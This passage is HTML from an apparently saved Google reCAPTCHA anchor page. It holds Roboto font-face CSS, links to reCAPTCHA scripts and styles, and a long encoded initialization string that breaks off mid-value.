  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fZr90diPkHSjJjqpe3S9-Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fZr90diPkHSjJjqpe3S9-Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fZr90diPkHSjJjqpe3S9-Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpFxw6RSw5EKJ8KwGcOGTUXCujZvOBDCscOowoXDsMO7wq10RsO0BUzCvUPDnEBbwq5IUcO/QDNiw48swoPDusOBwqxKeX8Gw4M4en7DjcK+YAsnaF9zUEZBWS55woJewpbCogQZw5ACw7ogwrMOw507w500wpk0w4PDoDXCiwdGw4TDvl1FKzQEUnEtwoVtAUkTW0/CqMOJw6/DsUzDkGzDqDDCl3c6I2F/[base64]/PMKLBsKtwoQ9wpYBRcKPw5kAwr/CmEQib0cEwrHCvHLDp8KkC2bCusKgwpsNwonCpwzDgwAxw4QJGsKbwoAxwo02JlXCjsKhw5Q5wqbDvC3Cvmp8InXDtsOoJgQywokXwq9qYR/DkA3DqsKpw7A8w7nDplIjw6UnwqhdNkTCkcKawpAgwpcIwoRrw7tRw5xRwrUEYjwBwp/CqSbDjcKdwpbDr0k+E8Knw77Dm8KkD0QIHRfCssKDaibDhcOrYsO9wobCuRFYFcKlwrYsKsO4w5dmT8KTB8K7d3N9wpLDpcOmwqXCqUMxwqpRwoXCjTXDvsKQe1VIw59Pw61CAS/[base64]/w4hUwpMZw4fDvGXDncKpw7oDXMK3PUzCtw8Xwq/[base64]/[base64]/CvsOWwohXw4nCpcOYAkvDqBzCn1LDmcO1wojDswzDnEZVw7h+IMKjfcOgw57Cph7Dug3CvjPDqgopDW0NwqtHwprCmwAST8OpKsOqw5BNf2sDwrMeU2fDhSHDvcO2w6rDk8KKwpMLwpV/wo5RdMKYwqMowqzDgsKYw5IdwqrCpMKXRMKnQMOjH8OKETY9w64Ww5R/bcOPwoR9fivDgsOmNcKqOlXCoMOuwq/ClQLDrMKUwqUgwoQBw4EYw5jCk3YiAsO7LBtwHsOjw6RSMQtbw4fCiw3DlwJPw7nChnjDs1fDplZbw7wLwqHDs31OEW7DizLClMK5w6o/w5BEG8Oww6TDgnjCu8O9wotAw5vDo8OEw63CggbDgMK0wq8aFMK3dDXCkcKUw5xpMj51w6guEMO5w4TCoyHCt8OCw6zDjQ/CpsOAKw3DkkzCohnCmzFsesK9esKxfMKsY8Kaw4RIXcKpaW1kwp9eF8Obw5zCjj00HGt/[base64]/ClsOSZx0yw4Ryw5tUw5pkcsKXR8OVDnPCi8OhKMK+UQgbcMOWwoQcw6pgG8OHTHsxwrbCsWIAFsKbFHnDrG7DscKFw5rCs3dvc8KzJ8KPHgvDmcOwOw7Cr8Olek7Ct8K/bEvDr8KICivCoi3DmSzCmjnDuF/DlxJxwpHCo8OnZsKfw7QRwptLwqDCjsK3EHVRJwVJwr3DocKkw64uwqPClUfDjz4FDGDChMK1YzLDksK7PW/Dg8KwQFPDshTDusOkGgvCryvDksKzwr9IesO3PHFswqRGwrvCqcOswpEsVV8Tw7vDvcOdKMOxwpfCisO+wqEkw68TCTQaACPDncO5KXrDpsKAwoPCnlTCiSvCisKUIsK5w7dQwojCg1Z1Yh4Aw4TDsA/DqMKBwqDCl25SwqcAw6REb8KzwoPDssOHVsKAwpB/w65Bw58PZ0J5HC/[base64]/[base64]/CmcOJZTLDkWk7eQh2aMKqXMK/WR/DhClEw4UdBTPDvcK6w5fCkcK8FwAHw7rDkWZkdgPCq8KRwpvCr8Kew6DDhcK6w7/DmcO9wphedTHCvMKXLiYDBcO5w6wHw6LDg8OMwqbDq1DClMKpwpfCp8OFwrFdZcKPD3HDl8K1XsKjWcOUw5zDvRdXwql+wpsnWsKAVAnDqcKxwrjCtUDDq8OVwojDhMOwSE4Ow6/CvMKJwpDDo2Nzw4p2X8KjwrklAsOVwqh/w6VSd1kHIV7DqWN8ZEoRw5N8wrnCpcKMwofDplYSw5FKw6NPAmJ3wrzDisOzBsO0BMKuKsKLMEILw5Z+w7vDtmLDuSvCmUAnDcK5wqJaCcOBwrEqwqDDgW/DrWAFw5HChcK+w5bDksOlDMOLwrzCksKYwrM2T8KNaRFSw6zClMKOwp/[base64]/CqmtiwqvDuzIfFRfDncOhbXUHcDBYwpPCu2YUVw4GwqYSPsOzwrhWXcKlwo9Bw4cqecKYwq7DoygzwqHDhlDCgsOgSm/[base64]/CosOReSHCvFIdw7TDnVBhw5rDkMKjwoXDvQnCusKPw4JBwprDmgrCnsK6LyAVw5vDly/DksKpZMKGbcOAHynCnVdBd8K8dMOGGj7CksOHw5NGJH3DrGYFRsKVw43Dn8KEOMOcIMOKC8Kcw5PCuUHDoBrDkcKUVsKew5FjwqPDpU1EN0rCvEjCvgoMcVF4w5/[base64]/wpPClVUQYVoWwrwswpLDnwTCoh5AwrrCpyZ8AHTDq11LwoTCtwDDm8OIZ09lGcO3w4HCjsKmwrgnHcKCw6TCtwbCvGHDhl4/w55DaUAow6ZbwrMZw7wjCcKWRRHDisODeBTDk0vCnFvDusK2aCY1w6fCtsOlehfDlcKKY8KpwpwdLsKEw68xG2RtA1IJwq3CoMK2TcOjw57CjsOeUcOLwrEXdsOdU0fCmTvCrVvCmsKUw4/Co1UywqN/O8KkLMK6LsKQMcOXfQrCnMKKwpgrcU3DpTk/w5bDlXIgw6xJPyRXw6AhwoZ2w7jCqMOfecKQSxgxw5gDMMKfwobCqcOBalfCtGcgw6M+w4bCosO3EGnDl8OtcFnDtcKZwr3CtcK+w7HCs8KcWcOBK1/CjMK3JMKVwrUQcDHDl8OOwpUAXsKVwpnDgQUNXsOzfMOgwr7Ct8KNAiDCscK/[base64]/Dp2ZDwoPDnT7CoyLCh8OcRMKTEQPDqmDCsjnCj8Kcw6rDsMOUwqjDkgsPwrbDr8KdHMOkw45yXMKiQsKqw6IYBsKAwqRlWcKzw7PCkRIRJRnCjMOJbjNgw4F8w7TCvMKSGsK6wpNfw47CscOQCnkcKcK0C8O7wqDCsHjCucKiw4bCl8OdFsKFworDtsKdNA/DvsK8B8OHw5ReTUNaEMONw6glPMOswpzDo3PDl8K7bDHDuVTDi8K5FMK+w5DDmMKJw4o2w4crw7wsw7olwoPDgnFmw6DDgMOHTWtRw4ofwphow4EZwpQHGcKGwqXCuQJwKMKUBsOzw4/DjcKJHz3CoArChMOFHsOdc1jCpcK+wrHDusOGWmPDtkA3w6Axw5HCnn5xwpFjZzLCiMKKIMOew53Cgjkuwqg7BDnChjDCjCEHIMOUMQfDtmbDjVrDn8KAfcK/[base64]/XDtrTMOTf2DDqigLw4zDgsKFO8KPwo/DnAnCgE/Dp0/DqF3ChsOkw53CpsKrwpkTw73DuV/[base64]/woNDw6rCi8OQMcKaUsKnwqIMfSnDnGQdPMOLw6NUwr3Dr8OMQsK+woPDiSFPAlnDgsKHw5vCljzDn8OPesOINsOqGTTDqcKwwr3Dn8OTwpfDn8KmLhfDqDFkwoAhasKxZcOVSQTChg8lfTkFwrLCmRQxVh56SMKuAcKZw7gzwoFgRsKcPi/Dv13DtsKBbVzDgBdWGsKEwqvCvnfDu8KBw5JtRkPCj8Oiwp/[base64]/DkERgwrJwwqTCp8KncMKuKAFewp7CnMONOyBlwrsQw5hsexzDk8OVw4EzRcO9wpTDrhtfN8Ocwq3DukoMwrFsFsKeAHTCkS/CpMOPw5puw7rCrcKqwq7CgsK9di/DjcK2wrJTHMObw4rDhVYnwocKEzInwrRww5nDgcOTSH44woxIw5rDhsK8OcK/w444w696AcKJwoYBwoDDkDFmP1xNwp4iw4fDlMKSwoHClGtSwoV2w7zDpmfDvMOlw4UaQMOtEDrCrkUIbVfDhsOyOcKJw615RXTCqTsLWMOpw5vCjsKqwqzCosK2wrPCjsOMdRrCmsKqLsKPwrjCjEVZUMOdwpnChsKPw7XDoXbCo8OBTzFIasKbE8O/[base64]/DmxXCkyPCucKULhTDhRrCvcKKc1XClUkVacKWwpDDtjcxdi/CnMKKw74PDXwawr/DuBzDp2l3N3tmw7nCqAc7bW5cOjvCvEZ9w53DoVzCvGzDnMK8wp3CkV4Uwpdla8Ofw4DDgcK2wqXCnm8Sw7F2w73Dr8KwOWQhwqTDvsKpwoPCtCTCqsOfJQV5wqF/VhAdw5rDjj8Cw6Fgw74vdsKVcVITwqZ0CMKHw4QBGsO3w4LDkcOyw5ckwprCvMOhfMK2w6zCpMO0BcOEaMK6w7oKw4TDtGBzSEzDlRhQEzTDt8OCworDlsOvw5zCvMOQworCvlpNw7fDmcKRwqHDsD9vNsOZYj01UybDpB/Djl/CjMK8V8O7RwQQFcKew7pRS8OQHMOJwqwMNcKJwofDg8KLwo0MYWoCUnx9wpXDoSoqJMKfOHHDtsOCW3TDvzfChsOMw4Ynw4HDo8OOwocjX8KMw4Y9wrDCsDnDtMOxwqlIOsOBZEHDjcOXdF5Tw6NJGkjDjMKIwqvCj8Osw7hfUcO5FXgyw4Ejw6lsw6bCkEo9H8OGw5/Du8OnwrfCu8KWwpTDqhoKwpTCt8OGw7haKsK7wq1dw67DqGfCu8OgwpDDumEiwqxIwoXCtlPCvsKqwr85WsOawrzCpcO6dSTDlEBnw6jDp01/aMKdwqcAahrDr8OEBD3CkcKnV8OKD8OYEcOte3jCkcK4w57Cu8KcwoHCrjZZwrNDw4NewrctY8KWwrUSInTCqsOYRWPCvy4qBR16YhfDucOMw67DoMO6w6TDqlrChjBFbyDCtVB0FMKNw5/Dk8OCwqPCp8OxAsO7WinDgsKdw7UEw4l/UMO/[base64]/CjkAbGGPDuMOPwokJwqTClCTDgMK0w4DChcKLegEhwr9qw4cMJ8OuVcKcw4bCg8OzwpvCtcKLw5UKVx/DqXVzdzNEwr1ke8KUw7hVwo5pwobDusKhXcOHHBHCg3vDmR3CqcOMZmQ+w7vCqsOtf13Do0U4worCrsKCw5DDhVEewpQRLE7ClcOMwrddwolywqUnwo7CkjLDvMO7QCjDglA+GizDp8Kow6/DgsKyOFdjw7jDs8O9wrFCw5AEw6h3PjvDsmXDp8KNwqTDrsKfw7Qzw5rCtmnChFduw5XCmsKBV2Jow4ZPwrXCoD8zK8ObecOvCsOFbMO0w6bDsiXDlsKww6TDiXJPBMO+AMKiKynDk1p3acKwC8Kfw7/DoycmYS7DiMK1woTDicK1wrM4DC7DvyHCvXQ6OWxFwod7GcO0wrfDvsK5wofCl8OPw6vCrsKxKcKswrFIBsKLf0s+cG/[base64]/DqEjConVmUcO6cMOfA8OxWHnDvMOwwrdGw6jDnMOcwp/[base64]/[base64]/Csg48w4keOiN3K0/CjsK6wr4eccOlw7DCtMOBw4JIVyIEDcOjw6hjw7JbJiYbQFnCucOYFG/DscOBw5kAVBPDj8Ktwp3CsWzDiVnDuMKGXkzDiQIWaxbDrMOmwqLCvcKXa8O9N2RtwrcIw4vCi8Ksw4fCuyM5WUJ/HTVjw59VwqIuw4kWeMKSwpRrwpYJwp7ChMO/BcKHHB9mRzLDssO1w4wZIMKcwqVqYsKrwqIJJcKDEsO5W8KmH8O4wobDrj3DqMKxYn98R8OOw4w4wofCsUhoY8Klwr0ZPSHDnHgrBEcSRyjCisKZw6LDmCDCncOEw75Cw6AewpF1JcKVwrR/[base64]/[base64]/Cvn8iw60jw4kQwr3CpsOZw7XClzZ2w4kXIsO8F8OQdMKGccKKckXCsSxGSwFNwrzCicOofMKEPwrDi8O3ccO0w6sxwrPCtWvDhcOJwpLCrh/CgsKwwqTDunLDvUTCrcO6w7HDr8KdFMOZNcKYw7xtZ8KLwqUqwrPCjcK0UsKSwp7DnHsswrnDvx1QwpttwqjDkEoywo3Do8OOw4ljMMKQV8OaVhTChV9OS0wANsOSXcKSw5gLcE/Doh/CrUPCr8Ouwp/Dlh9awp3Dt3LCsRLCucKjGcK8WMKawo3DkcKpecK7w4LCtsKFI8KLw61Lwos+A8KfBMORWMO3wpA1VFnCjcO9w5/DgHl8V23CtsOzR8O+woZGOsK+w7jDocK5wobClcK2wqbCtjPChMKjQcOHecKgWcO4wq83CcOEwrwpw6h2w5I+e07DksK8bcOeKQ/DosKBw6jCnwxvw7l7c2pdwpzDiDbDp8KYw5YHwrh/FXDDv8O/fsO8dm8qJcOww6TCjEfDtEPCtMKkUcK/w799w6rCnCAew5UpwobDm8O5QBM7w6VNbsK4JcOsNShsw7LDpsK2Ty51woLCg2gvw4BkMsK8wqYewolUw4w5DcKMw5xMw4U1fBBmRMOAwrAfwpnDl1knd1TDjANEwofCv8Olw7Q9wojCgkJ1c8OwUcKUUV51wqwNwo/ClsO2JcOuwqIpw7I+ZsKjw7EPbi5GG8OZcsOQw4TCssOLHsOZQGrDq3R8EC0ndlNawp3ChcOBF8KEG8O1w5vDqC/CmXrCkwM7w79hw7DCu2oCOU44UcOgZy1hw4zCrELCssKrw6FiwpPCmMK7wpbCpsK6w44NwqrCgmtUw7rCo8Klw4/CsMOrw7/DlBcOwqZSw7bDkcKPwrvCh0PCjsO8w5RHGAQZGlbDhFphWBHDnTfDuVNFX8OYwofDom3Ck3UcP8ONw4YSU8KYBAfCmsK8wolLP8O9CAbClMORwoTDqMOMw5DCsA3ChEslSQsZw7/DjcOqUMKzS05BA8OSw61iw7bDr8OSw6rDgMO5wp7CjMKxLUDDhXo9wrFAwoHDgcObaF/CpH5pw7UowpzCjsOVw5XCggIiworCjEsgwqB1K3vDjcKtw4HCiMOXFyBsVXIRwonCgcOhIVfDgwECwrfCmTNbwoXDnMOXXmTCvw7ColHCiA/CkcKKfcOTw6Y+CcO4SsKuwoZLG8KEwpg5QcOgw5UjSzXDkcKwScOkw5BYwppfOsKSwrLDjMOJwrHCucO8XztzQV9Gw7AzWUvCiFJ9w4fDgGYDaXnDq8KaHwMNOWvDmcOHw78Ew4zDnUjDm27Dpj7CpsO/b2k7FFolMX8PR8Kgw7NpBiAEYsOJQMOXN8OAw7h5d08/QgdlwoLCpcOKYwkhPzHDlcKnw78Fw7HDliZHw4kaUjgXUcKGwqAqOsKpKGBVwojDvcKawoo+woIEw5EJOcO3w4TCt8O5OcO8TjxOwq/Cg8OXw5PDmGXDnQLDl8KifsOSOl0ew4LCi8KxwpAyLFNdwpzDgVXCgcOUW8O4wqdkAzzDmzzCu0RnwpocJBQ8w78IwrrDlcKjMVLDqWLCn8OJRgnCojjCvsOSwpV4wp/DqMOxK2DCtBU3NS/[base64]/[base64]/[base64]/XXRNwqMdw5XDlcOPwrTCiFbCq3wgw5RuHsK5JcO1WMKOwownwrTDoGEww4Rdw57CsMK9w4Iow4JJworCr8K6TjYEwpxVHsKOFMOvVsOTbSrDszNeCMOZwp/[base64]/wqZewo42Kh0KN1gAw4PCicOUccOswpnDlsKRXsKiwq/[base64]/Ct3dFWcK/B8KPesKjNsO9w6TCknPCpsKPWlkRwqNLJ8OPEX0xL8KfFMKqw4HDicK4w6PCnsODTcK0RxxDw4jCiMKMw6xcwpDCoHfDk8OLw4bDtH3Cm0/DinMkw6LCt0R1w4TCtiPDmnM4wqbDu27DicO3W0DCocO3woJbTsKaDEsOBcK2w45gwo3DhMKyw53DlTMdbcOUw4jDhMKbwoBZwrQzdMK9bm/Dn2bDg8K6woLCisKgwrtmwrrDuC3CnyfClMK5w6hmXXZjdV/CqFXChgPCisKWwoHDlMOJD8OgdcOewpwKA8K1wqNFw459wpFAwr45NsOzw5/CvxrCm8KaTVA0OMOfwqbDmzVdwrFFZ8KtJMOLUTzDhnpmamvCiytHw6YxecK9VsKdwrvDrHfCvhDDgsKJT8O0wqDCi2nCh2jCjnDDuj9uN8OBwoPCmnVdwrRgw4PCnx14InVwMEcHwo7Dn2LDnsOXeDvClcOgdjtSwr1ywq1Rwo1cwqLDol49w6fDhlvCq8OhJF/CrgdOwobCqBN8HGDChGYlNcKXNQTCoEZ2w6TDlsKKw4UWe0bCuWU5BcKgPcORwoLDthrChm3CiMK6BcKywpPCgsOPw6YiKy/DnMO5GcKjw7ACMsODw6pnw6vDm8KmOcKNw7kMw6o3T8OHbXbCgcObwqNtw5DCjsKaw7bDn8O1PS3DpsKKOlHClQvCqgzCpMKgw7MKRsO/S3pjEg1AExYpw7vCnSsEw4rDmkPDrMOywq03w7jClXI/CQfDlkEYMWPDtjwTw7ofGC/CncO4wrbCqRBlw6ghw5zDssKOwo/[base64]/CmCDCh2XCghbCnQd6woVaGsKrwrpFdTBtEnMZw41ww7UGwoHCtxcdfMOhL8OpVcOnwr/DglBvBcOqwr7CuMK+w6rCjsK9w4nDmWxewpgdJgbCiMK3w4lEDsOvfmhvwrF9ZcO+wrTCh0IMwoPCgVrDkMOGw50TEBXDoMKPwqk2am/DjMKbIsOJE8OKw78SwrQfMUnCgsOuf8OCZcOwOljDvUs5w5nCsMOcIEDCqjvCvShCwqvCoyEHesOrP8ORwojCg1Y3wrHDsEPDqEPCgmLDr3fCtDfDg8KxwqYKQMKMXXnDshXCnsOiXsOYb3LDpnfCp0rDq2rCosOlPgVJw6pbwrXDicK5w6nDjUHCo8O5wq/Co8ORZDXCkXzDvcOxCsOnacOAdsKNcMKRw4LDuMOfw59rJknClwvDvcObUMKiw7fCpMO0OQo/U8OMwrddIxM0w584BAnDm8O9AcKWw5okMcKcwr8jw7nDscOJw4PDt8OSw6PCkMOVSx/DuD0Qw7XDhzHCmibCscOjP8KTw5ZwOcO1w6oqWMKZw6lScmQWw41BwrDCg8KIw7PDqsOXYgg0AMOzwoLDoEHDjsOiGcK/wrjDoMKkw4PCpTrCpcOrw4tmfsOfKH1QHcOoDQbDn1M1DsOOccKMw618AcObw5rCukIsfQUBw7U6wp/DlMOUwpXCnsKBSwN4dcKOw6EuwrfChkBVTcKCwpjClcOAHylqJ8Ojw4N7wr7CkMKWDEPCtV/Dn8KPw65ww7nDjsKGX8KOEivDt8OKNGPCl8O9wp/ClMKXwrhmw5zCmMKiZMKJUMOFTXnDn8OKfMK8w4kXRiAdw43DlsOAf3snRsKGw7kowpHDvMO8NsKiwrYtwp4yP1Nlw5EKw6Y9Km8dw4oawoPCvMKrwoLCicOoM0jDu1/[base64]/Ci8KPIWzDjMOnGlXDusKqw5nCi8KaSF3CvsKvesO5wrQywrzCmMK+SijCrXt+OMKewoPCoAnCj2BbcHvDncOXY1HCuXzCl8OLKzIgNHjDvwDCucKzYRvDkXXCtMO2TsKGwoMfw6rDu8KPwr9Aw6fCsgQcwoHDoU/CokPCpMKJw5E8LyLDqMKAwobCiS/Dv8O8E8KZwopLOsO8RzLCnsKKwrHCr3LDkUBMwqdNKnEENUcNwoU6wqnDrmgPF8Kqw5IkcsK6w4rCsMOewpLDiChNwo0rw6srw5FiTTvDnS0tIcKzwpTDjQ7DlURLJWHCmMOTFsOqw4TDhXfCjnZ6w4MOw7/[base64]/Cj04Hc8KkP8K/w4wawrRiw6Q6O8KhFwkJwrDCvsKiw7LDjBLDtMKkwrp5wooseD4cwrxMd3IAe8OCwpnCni7Dp8O9KMOawqpBwobDpwRKwpXDgMKiwoxmEsKLcMKhwrZ+w6zDjMKsA8K7cggDw60iwpXCl8OwLcOZwpvCjMKAwqDCrTMsIsKyw4cabARpwoDCnQ/[base64]/w7tWVEHDmsOawqvDgMOSCHLCphTDpHPCsMOgwqg/dA/CgsKWwq1Rw5bCkFgmKMO+wrMILEDCsXRQw6zCtcOrNsORTcOEwp1CVcOAw7XCtMOJw5I3McKzw6TChVtuBsKCw6PCn0DCtcKdTkBOesOXL8K/[base64]/CvRZgw5k3w4PCsMKPaMKVC0Y8wpnCvSopU3RoMCQ/[base64]/DksOww67DnlIoFsOgworDo3LCulVuN8KDYFLDgcKXbzrDvRrDvsKSKcO6wrRPFwDCpRrCoWlDw6TCjQbCi8O4wppVMRFxWzFrKB09NcOlw494fGvDisOow7jDiMOUw4zCjGTDu8Kaw6zDrMOcw6hSY3DDoGIFw4zDisOJNsO5w6TDgBXCqkMjw7MhwplsbcONwq/Ct8OjSRF3JmHCni5Qw6rDt8O5w5knNXnDtRM5w5hUHMODwqzCqnUSw4d7QMOkwr4uwrYOawVhwokrLTUdKz/ClsKvw7AXw5TCjHxbB8K4TcKawrsPLi3Cg3wgw4ExBcOFwpt7Pn3DpsOxwpwMTVVxwpvCj1VzK0wHwplebsO6d8OeFCEHHcOqejvDqFjDvCF1J1N5EcOTwqHCrUlHwrstHEJ3wqU9ZhzCuk/Cm8KTNXFsNcO9KcOrw54ewqjCocOzYnZ0w6rCun5IwpINe8OTVigeZ1V4fcKmwpjDg8Obw5nDicOvw4liw4dFDjvCp8K4e1rDjGx/wox1dcKiwpTCiMOBw7LDqsOpwooOwoUew5HDpMKANMKKwrTDnn5AQEzCrsOOw5Byw700wrYEwrHCuh0tRAZhM1tTaMOXI8OiW8KFwqvCsMK1acOwwpJgwpBhw74YCFjCrEkWDDXCjgnDrsKvwqfChStCfcO6w6TDisKubsOBw5DCiW9Ow7/Cg0gnw4x0PsKmVhrCrX1TQcO7IcKcOcKzw7ASwq0gWMOZw4zCkMO7SUHDisKzw53Ci8K7w70EwpAmTmMKwqXDvG4IOMKiBcKSXMOywrgOXj7CjH50BUJOwqbClsKAw4NrUsKZFS1EAgs6ZsKGUQk8I8OpV8OwDXYcQMOqw5vCocOxwqbClsKLbQ/DpcKkwprCuy8Tw6xAwp3DtxvDlljDocO3w63ChHUcUUJwwo1IDjnDplHCvmlmY3xqFMOwUMKHwo7DuEEAPx3CtcKOw5zCgAbDocKdw6TCrwJYw4RtJsOLFC17QMOiasOWw4/[base64]/ZcOew4x+wqTChcOgwoNcw6ZUeDY5w7DCqsOeK8Oqw4RfwpDDtUbCiTPClsO+w7PDv8O4WsKfw7gSwpnCssOYwqRywpnDugbDkxHDikYQwqTDhEDDoj9gdMKgQ8Onw7hTw5DCnMOIbMKjTHUtaMOtw4LDjcOiw5zDkcKUw5bDgcOKC8KGVxHDik/[base64]/CsBvDvSQyN8Kzw4rCt8OQw5YlWsOrw7vCh8OyGEjDthfDt3/DrEkjXnHDqcO9w5ZbAmjDrFVVEAMGw5ZQwqjCsixoMMK+w658J8KZYgEFw4UOUsOOw70Gwrl2BERPEcOrwptKIXDDs8KNEcKyw4UgHMKnwqMzfmbDr2LClQXDmgrDnXViw5UuTcO1wrM5w6QJO13Ct8O3DcKQw73DvXLDviJEw5fDhG/DklDCicK/[base64]/w6/CtiVQwpJCTwrDuSfDl8OZwrfCkjbDlEPCkcKqw7/DnMKnw7vDjyc4f8OZRsKQM2nDkkHDhEnDi8OaZCvCqidjwr9Kw7rDpsK5Imtywpxkw4PCnmjDqVXDmjTCu8OWUQrDsGkSaxgawrF1woHCs8KteThgw6wAM1gEbHw7PwHCvcK/w67Dig3CtWlCbggcwrPCtDTCqznCh8KlLW/Ds8KNbwDCiMKiGgtfEQZ+JU5CMRXDmmhaw6xxwq8lTcOkecK8w5fDtwp/bsOqVF/DrMO5wqfClMKowpTDg8O/wo7DvirDnMO6asKZwqliw73CrVXCjEHDhVggw4lrTsKjMW/DjMKzw4NEU8K8RFnCvxVGw4/DqMOBaMKowoJyH8OnwrRFZcOPw408F8KlM8O8JAx+wpDDhSjDssKTDMKLwrjCisOCwqpTwpnCqzXCicODw4rCuHzCpcKxwq1SwpvClxhowr94CHfCoMKowq/CggUqV8OcHMKBDBBVIWLDs8OGw6TCkcKMw693wrXDosKJfnwAw7/CkmDCvcOdw6kMAMO9wqvDrMOecifDp8KvY0nCrDwMwqbDoB0kw4BzwpUpwo4pw4rDhMONFsKzw61yYR4je8OGw7lJwpMyaDpPODzDgmrChERYw6XDjxJHFE0/w71nw7TDt8O5N8Kyw6DCu8KoAcO/[base64]/DgE1sOMOowpZTNRLCksOawo7Dg8OQFhFjwoLCsULDtgdiw7Erw5J0w6nCkg4Hw5sBwq1tw7XCgcKTw41EFBFRPXIqHWnChX7CvMO8wpZ5w5dxEsKbwoxbW2MEw7kZwo/DusOzwoQ1GEbDhcOtCcOFdcKKw5jCqsOPS23DiysmEMK4cMKawq7CoCRzcT51QMOnf8KFWMKkw55Qw7XDjMKALCHDgcK4woRVw44Sw7rCl2I3w7UGfCgxw5/CuWIqIUUCw77Dh3MuZFLCocOjRwfDpsKuwo4Jw5NAfsOnWTpHeMODQ1l/w49zwrkvw4XDqsOkwoYNPCVWw7BlNsOPwrzCg21/TUB0w7ZRIzDCuMKywqNqwqQdwqHDn8Kqwr0TwqdAw57DisKhw6fCuGXDssKkegFOARlNwpNGwrZCBMOWw4LDogEGfDjDh8KSwqRtw68ycMKYw5N3YVLCuA1awqkCwrjCpAPDoHUfw7PDqVjCnR/Cm8OPw7MBGgYkw5l/[base64]/DtF0sw6XDhkkBRQkfNFDCtMKUNEB/X8KgXjBdwrhGKnEXWmhuTGA4w7XDk8K4wq7Dsm/DlSkwwqBkw63CjWfCk8O9w6ouJiY/[base64]/DosO/wqd8QMKEPWVRB1A5wqnDhMOhWsKYw6PDqRV2c1fCr2owwpFJw5fCqX9GFDhSwoXDrgdAdnAdI8O4TcOTw79mw4jDulfCozsPw7TCmj52w6rDmyRFMsKKwrdiw5LCnsOGwobCqcORBsOWw7/CiyQgw59Mw4txAMKDFMK/wpAubcO0woc7w4k+R8OIw5AeMhnDqMO6wq0Pw406Z8KYL8ORwrfClcOTRBJkawDCth/[base64]/[base64]/HcOFYjTDvA8aw7HCg8OhEcOLwofDhlPDl8KLw7YlF8K7wpfCt8K6WDlPcsKow6XDoSUGTR9hw4LDsMOJwpAgfDbDr8Kqw6/Do8KQwonCvCsKw5tOw7TDgz7DmcOKQH9yCm8Rw6VndcOuw7MpeFzDhsOPwqXCj1d4Q8KoHMOcwqZ7w5c0NMKVMlDCmBcQZcOuw61ewotDf3xkw4IkYUzCpx/DmcKDw4BWEsKkKEnDjsOEw7bClwPCn8Ohw57CpcORRcOaI0rCisKuw7jCnR8MaXzDn1jDhTrCoMKzekBrecK4IMOzLi97MTkCwqkYawnDmE9LGSBhKcOqABXCrcOnwrfDuAYhFsOrUyzCgArDvsK0fmMAwrI2L1HCvScDw63CjkvDhsKsQnzCocKZw4c6BsOUBcOyPX/CgCE9wrXDuwDChcKdw5HDl8KqGEdnw5pxw5MzDcK6PcO8woXCjk5vw5/[base64]/[base64]/wrcrE3jCvSXCi0dQwr7Ck8KXwoADw53DvMOiQl4kS8K5XMOhwrhwbcK4w5REIXg8wqjCqyEjAsO+dMK+HsOrwrcCOcKIw6rCozkuQB4ScsO6G8Kxw5UeKW/[base64]/Cj8OcO8O6DsOIw7J+fRNZw5NTTMO2awx7cSjDn8K1w44hSzl1wqtCw6PCgzXDksKjwoXDskYWEzsZSVkxw4I6wr13w4VZAcOwW8OVV8K+XVM1AiDCrl4desOycyMuwpDCsTpowrXClVPCtG/Dn8K/wrjCu8OSZMOJV8KRCXvDtHnCtMOiw7LDpcKNOBzCu8O5T8K8w5vDlzzDscKiccK2EFFFbAoiDsKDwrPDqHLCp8ObCsOtw4HCggHDjsOXwpNmwrQow6BINcKOMADDmMKiw6LDi8Ojw5YZw6sEMR7Cj1MxWMKNw4PDq3nChsOkJsO9LcKtw5Nhw7/DuSHDilp6ZMKrZ8OjJkt9MsKpYsO0wr48MsOPekTDjsONw5XCosONckHDihIIacKAdgXDusOiwpRfw7JkfiotYsOnPcKLw4nDuMKTwrbCncKnw4jClXbCtsOgw5RzQ2DCtGTDosOmWMOLwr/[base64]/Dq8KYwq7Cvkt+w5/Cg8KlbsOvY8KRw6LDvsOTV8OmbQorbTjDiiYWw4IkwqLDg3PDqhfCusOMw4bDjC3Ds8OeZD3DrlFswr8hccOiF0HDunrCmXVFM8OnEx7CgEpvw5LCrT8Pw7nCgx7DuElOwoZdbjYMwrM/wqRXaC/[base64]/[base64]/[base64]/KiLChcO9fA4Kb1k3QWzCukx1PF3CqsKGAlUoa8O/BMK/w6bCv2zDscOsw4gYw5/CuBnCo8